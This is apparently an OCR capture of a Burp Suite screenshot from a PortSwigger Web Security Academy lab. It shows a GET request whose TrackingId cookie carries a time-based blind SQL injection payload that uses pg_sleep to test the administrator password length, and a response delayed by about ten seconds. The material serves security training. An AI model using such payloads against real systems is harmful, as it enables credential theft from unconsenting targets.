 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae9004a0429815483ede66d002c00e9.web-security-academy.net
3 Cookie: TrackingId=qU0sw3oZv07Q8Y1Q' || (SELECT CASE WHEN (username='administrator' AND
LENGTH(password)=20) THEN pg_sleep(10) ELSE pg_sleep(-1) END from users) --; session=
VUc2JtLfngwLTMvyySQg3NlqRlkfBZyi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Done 11,461 bytes | 10,257 millis